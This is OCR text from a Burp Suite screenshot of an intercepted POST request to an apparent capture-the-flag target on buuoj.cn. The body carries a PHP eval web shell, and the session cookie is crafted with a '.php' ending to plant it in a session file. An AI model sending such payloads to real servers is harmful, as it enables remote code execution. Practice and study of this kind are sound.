 Search
123
搜索
Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 重放器 Collaborator Intruder Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索
拦截 HTTP历史记录 WebSocket历史记录 匹配和替换 代理设置
拦截已开启 放行 丢弃 请求http://42e2c0ca-b4a1-4da5-9d3a-37bfb5321943.node5.buuoj.cn:81 [117.21.200.176] 打开内嵌浏览器
时间 类型 方向 方法 URL 状态码
17:00:24 17... HTTP 请求 POST http://42e2c0ca-b4a1-4da5-9d3a-37bfb5321943.node5.buuoj.cn:81/home/member/search
请求
美化 Raw Hex \n
1 POST /home/member/search HTTP/1.1
2 Host: 42e2c0ca-b4a1-4da5-9d3a-37bfb5321943.node5.buuoj.cn:81
3 Content-Length: 7
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
7 Origin: http://42e2c0ca-b4a1-4da5-9d3a-37bfb5321943.node5.buuoj.cn:81
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://42e2c0ca-b4a1-4da5-9d3a-37bfb5321943.node5.buuoj.cn:81/home/member/search
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=1234567891234567891234567890.php
14 Connection: keep-alive
15
16 key=<?php @eval($_POST[1]);?>
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 1
请求头 13